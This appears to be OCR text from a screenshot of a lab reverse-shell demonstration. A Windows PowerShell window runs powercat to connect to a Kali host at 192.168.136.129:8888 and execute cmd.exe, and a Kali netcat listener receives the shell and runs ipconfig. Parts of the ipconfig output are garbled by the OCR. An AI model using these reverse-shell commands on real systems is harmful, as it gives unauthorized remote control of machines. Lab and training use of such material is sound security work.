 管理员: Windows PowerShell
PS C:\> powercat -c 192.168.136.129 -p 8888 -v -e cmd.exe
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Process
详细信息: Setting up Stream 1...
详细信息: Connecting...
详细信息: Connection to 192.168.136.129:8888 [tcp] succeeded!
详细信息: Setting up Stream 2...
详细信息: Starting Process cmd.exe...
详细信息: Both Communication Streams Established. Redirecting Data Be
root@kali:~
File Actions Edit View Help
root@kali: ~
root@kali:~# nc -l -p 8888 -vv
listening on [any] 8888 ...
connect to [192.168.136.129] from 192.168.136.133 [192.168.136.133] 49177
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>ipconfig
ipconfig
Windows IP
2:
. . . . . . . . . . . . :
DNS . . . . . . . : localdomain
:
DNS . . . . . . . : localdomain
IPv6 . . . . . . . . : fe80::5c95:f651:824:a085%11
IPv4 . . . . . . . . . . . . : 192.168.136.133
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.136.2
isatap.localdomain: